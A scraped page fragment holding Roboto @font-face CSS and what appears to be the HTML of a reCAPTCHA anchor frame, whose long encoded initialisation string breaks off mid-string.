/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-HJfjYm9N6SE4n_AVBxiWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-HJfjYm9N6SE4n_AVBxiWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-HJfjYm9N6SE4n_AVBxiWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr3RWwo/[base64]/IcOSH3fCkG7DmG0ZCMKgLi8Nw7pwCjtqNcOFwoXChMKAYcK6w5/Dl0QUwqEiwrzChjXDo8OawopRwpnDuxzDtAjDiElOesO+L3XCgBDDnzzCscOqw6giw5jCgcOGOwnDsDV5w7xcW8KmOVbDqwA2W2TDqMKAQ1xvwrd2w5tBwoMRwoVJUMK2BMOlw5ADwoQcMcKxfMORwo0Lw7HDgG5Bwox1wrnDh8K0w4TCgA9rw73Cp8O9LcKhw5/[base64]/w6sGFsKRwovDo17DiTbCisK8wrvCkQXDosK7U8O4w6fCrlUoFsKKwrF/YsOnZC9kZMKmw6olwod+w73Dm1kEwobDkkd/d3caLMKxDhkeCFTDsXZMXyBSJCcsZCXDlQrDsRHCjA7CjsKgOz/DiD3Do3xBw5HDkSccwoc/w6bDkGnDo3d1SkPCmFQQwoTDvWTDpcOWU2DDvWRJwoxiOX/[base64]/DlwTDisOCwojDpMOnw6LDriTDox8Aw57CnwbDh2Yjw7TCnMK9acKJw5LDq8Oow58ewrhIw4/[base64]/WHcfPMK0w6DDgsKxworCqcO/w79owo87D3YreTzCuRx6w4I3TMO8wpzCrxPDrcKiAwHCkcKhwprClsKKA8KLwrnDtsOxw5vComLCok4PwqXCscO4wrUNw5Fvw7/Cg8KywqYSWcKNGsONbcOhw6bDpnsqamIGw5/CsxcowrbCmsOgw6paOcOAw5N2w6HCgcKxwqYTwrlpaDRrHsK/w59fwolOamzDvsKqDSI4w5s4K1PDhcKDw4lNU8KpwovDuFMhwp1Aw6HColzDsG1/w6LDrT12NnBZNUQ/dMKlwpYgwrpqZcO6wqQGwpBFXFzCk8O8wp5xw5NMO8ODw7XCjxcnwoHDlEXCkQthMnEdw4wOW8KbI8KZw51Hw5MFMMKyw4jChj7CmQ3Cg8Kqw4bCtcK9LTTDgR/[base64]/cDwQRwTCo1wSwpXDv8KmwrdRwr4pZ1IlKWLCkE7Dg8Omw5UAADdVwqrDi07DqQVhNgNBXMKswrZCBkwpGsORwrTDisKdesO7w49YJxgfMcOYw5MTNMKHwqvDpsOyDsOHPg5VwozDsFnDo8OJAArCgcOpWEsvw4zDqlPDiG/DllcWwrZGwoYpw49rwpbCtSzChAHDtwhnw702w44aw6/Dq8KxwpbCscOVMnPDm8OQaTglw65/[base64]/[base64]/OcOswr3CnTgWbSBywrrDqcO/w5Zuw4TDnnLCsyDCgHVMwq7Cu03DsjbCpRogw6UVeHd/wonDhDjDvsOIwofConPDuMOkMsO8GsKHw7YHO0MEw7hJwpoZUVbDmFrCjUvDmGHDrR3CisKuc8Ojw58DwrjDq2jDtsKSwrIiwo/DgcOeLCBXAsOpPMKGwr8pwrUTw74WbUzDqzXDl8OQUiDCqsOiRWVZw7tgLMKXwrMhw4hTJxc0wpzDsSjDkwXDuMOzEsOXL0zDuhE/QsKuw5PCi8OdwqjCjGhxAgzCvGjCq8Olw5/DiAHChhXCtcKoehXDhWrCjn7DlDXDj0bDusKjwr4Ac8Kkf3bCkHp2HmLCpMKDw49YwpctfMO9wpx5wprCncKEw40ww6jDvMKCw7fClWnDnBQnwoXDpjXClS83UEZHNHQJwr1sQMOmwp1ww6NzwprDjhfCtEBLH3dBw5HCl8ONLy4Owr/Dk8KTw6zCpMOaIRzCqcK/FUrChxbCgwXDlsKkw7XDrR5Kw6ksSUlXAMK8Dm7CkGl9dDfCn8KCwo7CjcKedQvDusOhw6YTBsKww77DgMOEw6nCn8K2dcOewpRaw7EwwprClMKpwp7CuMKWwrLCi8OUwpXCnGdMJDTCtMO8S8KGD081wqx/wrDCm8KZw6PDijPCn8K+wrXDmQNsMEwLMF3Ch0nDjMO2w5t6wpYxXcKLwq3Ct8O+w4Rzw4Vkwp0qw6h+w799D8O1W8KWHcO0DsKXw5U/[base64]/[base64]/N8OJK8KfIMK7LGACwpkfQmQfNSzCmGA/w4/DpQVzwqRxPzt1cMOqAcKTw7gJLcKvWyVjwp0TQ8OTw6AQbsO6w7dPw7crBX3DpsOgw6ZLLsK6w7ouUMOWWBvCq0vCp07CpwrCm3LCtBp+fsOTUMOhwokpFBJ6MMK3wrDDsxgXU8KVw487AcOzFcO2wpIxwp8/wrIgw6XDqlHCqcOTPcKJHMOaMw3DnsKlwrJ/KEzDuy1/w4VTwpHCoU8wwrEie0YZdljChyhINcKmAsKFw4JsYMOOw7nCpcOmwoofPBfCoMKVw5rDjsOqZMKmAxdjPnUTwqUHw79wwrxXwprCoTXCucK6w5g1wr1aB8OqORnCly9dw6nCisOew4nDkibCgX9DQ8KNX8OfIsOBdMOCXHHCr1QwfSptSFjDqk5Two/CnsO2c8Kmw7oWVMOjKMK+PsKGdldwa2VPOw3Cv34Bwpwow77DnH1edMKhw7nDn8OOB8KUw4lND1MMasOqw4rCvgrCpjrCh8K1b0VDw7kjwrZVKsKBShfDlcKNw7TDh3bCoWpmwpTDm1/DgXnClF9Hw6zCrMOAwqZbw6wTW8KWa1XCtcKZFcO8wpDDqBE+wqrDiMKkJSo3ccOpHEYdXcODf1jDtMKTw5/DuXZAKAwfw4XCgcOiw7pFwpvDu37CvgVKw7TChilAwqUJVWcSYEPCqMKIw5HCq8KpwqY/Gg/Cqw54wqxHHcKlbcKfwpLCsAAxXGfCnXjDtyokwrwTwr7DvjlhL0d5F8OQwopzw45kwpwnw7vDuiXChgvCgsK3w7/DthQCb8KowpTClTUpbsO7w6zDhcK7w5jDpm3ClU16ZsK4OMOyOMOWw4HDu8KqUg9YwqPDkcK8ZHxwMcK5PDjCuFsLwoR+Ympqe8KwS2vDtW/CqcO1FsOjVyfCmnwRNMKBJ8KNwo/Cg2Z0IsOVwrbClcO5w6HCi2sEw5lcHMKLwo03BTrDmBNUMVRpw7gqwrEdVsO0NQhYbsKWUkrDjHUGZcOdw7Ucw7nCrsOaZ8KEw7TDlsKZwrA5EBDCv8KHwp3CmErClE0uwrs4w6lIw7rDrnjChMO6BcOxw4IfEsKrRcK5wqt8C8Oww45Zw5LDgcK/w6LCmzHCpFZCbsOjwqUQegrCnsK5DcKweMOoDywfAWfCqsOmexcBRsO0ZMOgw4otM1HDjlU+FX5cw59aw4QfVMK4Y8Ouw5jDoi/CqnFben7DihLDrMKiA8KZbTI2w5Y7URDChVJCwq0rw5/DhcKdGWDCsUfDpMKvaMKSMcObwrk0BMOlGcKcKmjDjgUGJ8O2w5XCtiA0w5rDv8OyVMKrUcKOPWFCwpNcw4B0wo0vZCwZWRLCuAzCsMO3DhU3w7nCncOCwqjCkjxUw64Pw5HDqC/DkDoXwrHCosOHV8OWO8Kww7hhB8Kvw4w+wp7Cs8KAQDE1X8KtCsKSw4PDiXwSw7JswrLDrFzDgnM2Z8KTw7YXwrkAOWXDu8Oma2TDtExTe8KwGX7DoVzCvnvDmFVhO8KbGMKsw7vDvsKZw6/Di8KGfcKow4nCuWjDimHDoRFewrlPw4JBwphxBcKkwpfDjMODK8KuwqDDgADDrMKzNMOnw4/CvsK3w7jCqcKAwqB2w44qwptTWDXCuirDunFPc8KuVMOCQ8KJw7/DliY4w7FbQhPCkAYjw7QdKCLDv8Kdw4TDicKEwpDDug1NwrrCt8OxHMKWw5djw6s2acKAw5ZtPMKMwoLDplHCssKaw47CvjYXIcK3wqhfOBDDsMK0D2TDpsOlGEdbYD/[base64]/cXbCqcOpQXbCrjRPZ8One8Ktwq7Dm8OAaMObP8KWBWpwwq3Ct8Kfwp3DsMKlECbDuMOjw5FzPcKlw6vDqcK2woRvFwvCrsKbDBMPTAXDgcOyw4/CicKpYlMibMOTNsOLwoEiwoQefnnCt8OjwqA4wp/[base64]/CvT3CjzjCjlpmI8KwKsK+TMOrPsOpRsORw5EFfXZ3IwHCq8OsQz/Dv8KBw4HCoCDCn8ODw61nVwvDq0zCpBVcwo4lcMKSZsKpwo8/WhU8X8OMwr1nD8KwdEPDrCnDvzkbDjcdXcK0wqFOWMKywqYWwoRlw6HCrgl5wplKZRPDlcOPTcORAiDCoStXGmbDuXXCmsOAAcOOLRowSm/Do8Orw5DDnAvCmGUBwqjCkHzCisK1wrDCqMOAFsO3wpvDs8KkEj84HcOsw5nDn2lEw7DDhGHDnsKmNnjDikpRcU41woHCm2TCi8O9wrDDlGBrwrUPwohvwo8CLxzDhgvCnMKhw5nDqcOyWcKgHj5tRTbDnMOPPhnDvnYGwoXCt1JTw5Y5AQBmQjJvwr7Cp8K6LgU/wo7Ci31bw4lbwp7ClcO4Ri3DjMKAwoLCg3XDsSZQw4nCnsK/[base64]/CgcKZT8OgSMOAQyXCiMOWMMOGeRNew70uwovDiMOZI8KeZcOLwpHCqXjCpw4HwqXDlybDkH5/wpTDu1c+w45yXW8/[base64]/[base64]/CnFbDm8OpI0XDulnDv8OpfcOxNMKpwqjCuXw6w4UWwp8ACMKAwohzwp3DuWbDnsKYAWTCmwcoOcOsOVLDuSEgNkIeRcKdw7XCjsOEw5o6AkPCmMK0axpEwrc8T1/Dp1LDmsKTTMKRWMO3ZMKew7LCiizDlVPCpcOKw4cbw5JkFsKWworCiTHDinHDk3XCuhLDkSLCgRnChwUzAWrDiTZYcyoMbMKpXjHDiMOMwrrDrMKAwq4Uw5ovw6vDjE7CgHhqasKJZiQzaF/DksO8FgTDqcOWwqjDkQFaIXnCrcK3wr0TXMKFwp4kwqosPMKwdhY/AMOcw7VvR3FBwrA8QcOGwocLwo9zKsOYSATCisOlwqEfwpDCiMKVCcOowrFlSsKNUWjDun/CkFnChF5Tw60ERRJpOQLDvVgpLMOswqdCw5nCoMOfwr7Cn0o5fcOJSsOHZHtmT8ODwpoTw7LCqjwPwrMwwoNlwpvCnR9MLT5eJsKgw4PDnh/CvcODwrDCgSDCqmTDp2ASwqrCkyFVwqDCkyQGcsO4Hk4vMMKYW8KIDxvDsMKUTMOlwpXDjsKXFhFXw7RgbAxQw7daw6XCrMOHw5XDi2rDjsOrw6USb8OdTgHCoMOmaXVZwpPCmn/CisKMfMKaWkUvCgPDsMOvw7jDtVDCtSXDkcOJwpYbL8OvwrzDpwLCkCoOw65jFMKFw4TCm8KrwpHChsOKewDDmcOAHTLCnAZEBsO+w4J2DGQFCAAXw758w6ImYkApwpPDicKkcVrCkHsFQcOVN0TDuMKHIcKHwqsjAyTDksKZfw/CuMKnBGBeeMOHN8K/GsK2wovCl8OPw49UZcOLGcOSw6sCNn7Ci8KMaAHCpjJTw6cVw6BCEEfCgEdkwpQMaDjChiXCmsOgwqwbw751KsK/EcKnbsOoN8Ovw6rCs8K8w77Ct3FEw6kaDABtfwJBJcKQW8OaNsKLYsKIdj4/w6UFwpfDsMOeQsOCfMOOwr8dNcOgwpAJw67CvMO/wrhzw4cdwrfDvBwzYQfDlMKQU8OywqDDmMK/H8KgUMOnBGrDj8KVw57CoBdwwo7DisK/F8Omw5IWJMOJw5TDvgxJIVMxwoAgCU7DtE9+w57Cs8K/woIBw4HDk8KKwrXCr8KBQmLDjjTCqxHCmMO8w6JvaMKHQMKUwqllYU/[base64]/DvH7CgxHDmMOHSMKww5PDvh0le0rDqmlCG8OJecKXXmMjXkLDkkhAXkjCo2Q7w5Row5DCscOwcMKuw4PCjcKNwrzChFRIKcKmamHChDodw73DmMOlUlpYQ8K9wpAjw7V2CyrDs8KTesKLcmrCqmrDhcKdw6ppNngnU3FNw5pdwr11wp/Dm8KNw4TClBrCkV9TTMKgw50qMAPCp8OTwo0IDBZZwoYiWcKPU1HCnio8w5HDtibCo0M+f2MjGT/DkiUGwr/DlMOFCj9/PsKewopoZsO8w7bDm2wqFCs+asODSsKOwrrDnMOFwqwpw6rDniLDvcKIwpkJwo92wqgpXGDDnXwHw6vCklPDosKmVMKGwoUVwoTCiMKcf8O8VMKhwo9BaUrCsjxeJcKsSMOCHsKmwpYRK2/CvcOeZsKbw6LDk8OdwroWPjddw4fCscKmCsO1w5ADOl7DolrDnsOrd8OYW3gkwr7CusKuw4ckGMOZwpBbasOgw6Nie8K/w61JCsKGQzhvwrhcw6jDgsKEwqDCssOuCMOgwr/CgE11w77CilLCl8KeZMK9AcOuwo5fJsKSHcOOw50QTcOzwqHDqcO/G0shw7FmBMOJwpRBw4x6wq7DoiPCnnLClMOLwr7CmcKRwrnChSDCtsK2w7TCssK0TMO7QVg/[base64]/CusOjwr/Du3Qlw7HDvVkjw5jDiAgyLhnDqXPDv8Knw5srw4HCvsOsw6LDoMKbwrJqQSk0L8KBJmIxw5PChcO7PsOHPsKORMK2w6zCrS0gIcOQLcO2wrBGw5/DnT7CtBfDusKhw6XDmm1cGMKGIVw0ASfClMOXwpcsw5DDkMKDD1XDuycsZMOOw4Jfwrk6w6xBw5DDmsK+YwjDrMO9wo7DrX7CosKgGsK1wphzwqXDllvDrcOIGcOEHA5BKcKcwpTDqxRPWMKLRMOKwrgkccO0Ow0aMcOyAsO+w47Dmz8cM0Euw7DDvMK/[base64]/CtcOsJcKtAMObw6cQW8K8woN/J8Ovw6DDqSfCosOddkTCpMOqA8OybcKEw7LDvMOWMTnCusO1w4PCsMOYKsKUwpPDj8O6w41Pwq41LRU6w4sbagQ4ASfDkC/Cn8OGM8OGIcOew4kIWcOvGMKewpkAwrvCvsOlw5XDqzDCscOWVcKqbGxxZgDDncO7H8ONw5DDp8KbwqBNw5rDqTsBAHfCuyYqRFkIDlkHw5IPEsOnw4trABvDkk3DlMOHwrFvwpdEA8KjbWfDlg8KUMK+bR1Fw7fDs8ONaMOKXntawqlLCWrCrMOtSSrDoh4Wwp/CncKHw5UEw5zDu8K/ScOfQFHDvC/CvMO2w7HCr0pMwoLDmsOtwrHDkToAwo1Nw7Qrf8KWB8KCwr7DokF3w5wQwrfDiyt2wp/CiMKbBAzDh8O4fMOjQUZJOBHCoHY5wqTDn8K/XMOPwofDlcOaBBpbw61TwpVLdsOdPMOzLSwGeMO6XHRtw7pJMMOMw7rCv2oKbsKybMOlKMK6w4pDwo0WwoDCm8O7wpzCoXYJWDPCmsKRw6t3w7wIOgfDjzXDg8O8JiPCvMK+wr/CocOpw7DDjhwvR247w6l/[base64]/Dl8OuBsKcNRnCqcKOwo/DiRvCg8KSaAQ8w6Z0RQHCqnkRwpphJcKGw5VlB8OkAQLCl3x2wp4kw6rCmDx3wpxLeMO6V0vCmgfCrzR2GE90wpM1wp7Dk21rwp5fw4s9XjfCiMOPA8OBwrvCjEowSxltNzfDlsOUw6rDq8KDw6xaTsOUQ0suwr/Dog5Ow4fDgMKDOSLDpsK+woROfUXCgSIIw5Qkwr/DhUwaZMKqaGhNwqkbEsKzwoc+wq94SMOAc8O+w415LQvCuW3CmcKQdMKfTcKqb8KTw43ClsO1wocYwobCrlszw5PCkUnClW8Qw6k3IMKmDAvDmsOhwrrDvcOdOMKbcMKASmFvw6A7woEZKMOnw7vDo1PCuih1OMK8MMKdwpPDq8KowqLChMK/woXCjsOQKcOveDxxGsKfLWzDj8ODw7kURz45JE7DqcKHw6/DpjVDw5ZDw4UMbhzCgMOsw4vCnsKswqJCMMOcwqnDhFDDnMKsHhIOwpvDvHccGMOvw7EAw78hd8KGZBgVGUt/w5NGwo7CvT4nw7vCu8K4CErDqMKuwoLDvsO2w5DDu8K2w5Z3wrdHwqTCuy0Fw7bDoHQRw5TDr8KMwpI5w7/CsxYBwo7CtWbDh8KSwpIkwpUNUcOLWh5Bwp/Dhk7ChXXDq1TDmn/Cp8KNDAdawo8qw5zCnl/CusOGw5sqwrBTJ8OtwrnDisKBwo/Ci2IxwqHDssKyTyU9woXCmB5+UhB/w7TCmWkFMHXChhbCqmPCmcOqwozDi2fDqXLDkcKBeHZQwqbDmMOLwoXDgMOhFcKewqE8USbDhGMnwobDt1kpbcKKCcKZYBjCncORCsOldMKvwpFYw4vCgX/DscK+acKhPsOHw6Z6BsOew4Jlw4LDn8Ooe0EMUcKGwopocMKaK3rDmcKsw6xgfMOXw5zCmifCqQYfwoMBwoFCWMKGWcKxPTXDu19fdsKlwrTDjsKfw6jDp8K5w5fDm3XCp2XCg8OlwoTCnMKBw6nDhQXDmMOfN8KJaVLDu8OfwoHDlMO/w5rCr8ObwoMJSsK0wpVhSQQGwoIhwoQlLcKnwofDmVDDlsKnw6bCvsOJG3VYwpE5w6TDq8Oww78REMOjBXjDocKkwqXCjMOfw5HCgT/[base64]/CpUl9wrHDkg/DnMKPw4PDqQHDoR/Dozh6wpbDjxgsAMOyCUHDmSDDn8Ksw6AXLXFMwpIZCcOlUsK1Wn8pZETCrl/DnMOZNcOYIMKPQl7CisK3PcO9R2jCribDjMK5EsOUwpzDjjcZSRwTwp/Dn8K/[base64]/DlcOYExx2GVFiwoXDtF5Ow4TCi8KldcOEM1Rcw5YUN8Kyw7HDkMOKwozCoMO7a0Z4Cg5CPnc0wpPDmmAfWcO8wp87wodNJsKvTsK+HMKrw5rDtcOgC8O0woDDucKAw6USw4Ufw4cvQ8KLeiZzwpTDpcOkwpXDjsOtwqvDv1/Co1DCmsOlwptZwojCv8ONTsKowqBaS8OBw5jCshkyAMK+w7kJw48Yw4TDmMKxwqI4E8KAUcK4wrLDoSvCjknDlnRjZycJMUnCt8KkNcOPHE9uN3jDqi47JH4Gwqcbc1nDjgAWJyDCigJqwoNewrJ7J8OqcsOTw4nDjcO/XsKZw484FA4/[base64]/Ct8OMLBnCkEsRwpbCjTjDoUlQw6BDRMKIMGtVwrDCqMKvw77DlMK6w6vDg2BtLcKgwoDCr8OZF3R/w77Dhm5Ow5vDskxJw4XDssO3CkTDqSvChMKxD2Fuw4TCkcOHw6Mhwr3DjcOXwrhew6TCjMKXA3h1Twx6BsKkw6/DqUs+w5gQHkjDjsKhe8ObMsOFWgtLw4fDkgBwwpjDkgDDpcOxwq4HcsKlw79yIcK1NcKXw4Miw6jDt8KheT/CicKHw7vDt8OdwrXCscKbRgsbw6ICe3vDq8OqwojCpcOjw5HCtcO3wpXCnRTDhFwUwrXDu8K+QRRYcQXDtxVZwqPCtMKvwq7DtXfCuMKVw45Ww4/ClMOyw79HfsKbwpXCpTvDsBfDiUdfaxfCq15ncCsFwolYdsOidAIfcinDmMOBw51dw4pHw5rDjT3Di3rDhsOgwrrCvcKbwqUFLsOsfsOdKlZ5PMK0w4nCsSAZK3XCisKhVnzCqsKRwoErw4fCpD/Cu2/[base64]/DtCVjw4cyQsO/Lnx5Snc5w5fDgVoJVcKWe8KTP2gHXXl4O8OGw67CosKkccKSewlrAyPCrQgNNh3DqcKEwqnCiVvDs3PDmsOJwr/CpwDDvxrCrMOnTMK6GcObw53DtMO8O8OKOcOVw5/Ch3DDnG3Cgkcvw5nCk8OtDBVawrDCkAVyw6Adw6BtwqR6MnEwwosFw4NrDzt1cW/DoHHDhcOAXH1xwqkvWwzDuFIdR8KpM8Otw7bCu3PCssOvwrfDmsKsIcODSB7DgTBtw4XCn0fDpcOawpwPwqXDp8OgDBTCtUkWwoTCtn1EcgDCscK5w4MAwp7Dg15wMsKfw5lowqzDncKxw6XDsGQTw6rCtMKiwox4wr5AIMOqw7/CjcO7EsO4UMKQwo/[base64]/[base64]/Dr3l2fsK/[base64]/DtsKDF8OZw5MDRcKxBMOzEsKSHEELwrE7D8O/DUzDhmjDmHbCmMOoeTDDmGDCt8OIwqPDjUXCicOJwoQALyoIwqp7w6tIwo3CvMOAWMOkdcOAD07CksKOEcKCSxRNwo/DnMKMwqvDusKRw6PDhcKzw59PwoDCsMKVf8OtNcKsw6BCwrYSwogNJlDDksOLRMOvw5Izw4Niwpg8Ny0Yw5BFw6sgCMOIJFFrwp7DjsObw7HDlMK6ayDDgCXDqQLDgVHCl8KPOsOCET/DjMOaKcKqw5xeKgLDrVzDghnCiwA7wovCqRExwq3CscKcwo1nwqBVCGTDr8KYwrU+ADYsacK+wqnDvMKNJ8KPNsKswpkYFMO1w4jCssKCEhpRw6rCtz5TXzhSw4fCo8OhPMOtbRfCqFlMw5hVJG/Cq8O4w51vXj5eAsOmw49MWcKKL8KmwpRrw5p5WDfCm3FDwoLCqMKUDGEjw4sUwq4zQcKSw77Clm/Cl8OteMOowqrCkRgkJhfDpcOQwpjCn3fDvUkww7ZLG2XDncOJwpANG8O2K8K4DlFCw43DgGo+w6JZIHTDksOfXklKwq5nw7fCuMOcw602wrvCs8OIZsKJw5oGQy1eNT1+QMOcGcOpwqgSwrs/[base64]/Cl8OxLQLDmgnCu8OVw53CkmltF8OSw6zCrREZDFDDu24SwrYKCsO/wrh9XXjDs8K+eToPw6kjQ8OSw5DCl8K3AsK/RMKow5jDk8KuVgFQwpsSfMK2QcOGwqfCimjDr8Ouw7XCtQgKTMOCPkXCgQEUw41HeWwOwojCpEhbw6LCvsOyw4ZvX8K9woLDjsK2AcOSwr/DrcOdwpDCoRrCtmBkfkzDpsKsWxhCwpjDgsOKw6xLw43DvMO2wobCsVVQVG09wo8awrrDmQYLw7Y7w5Umw5XDgcOSdsOXacOfwr7Cn8K0wqXCrV5Mw7bChMOTeg4gFcKYOhjDojHClgjCt8ORY8KLwoXCnsOZS37DucKsw6sTEsKfw4XCjQfCssK2bSvDjTbClB/DrFnDn8Ocw5Rfw6jCoC/CpFgAwpYlw7N+EMKtJMOow7F0wptQwrDCsHXDqmM3wrrDojvCun3Dl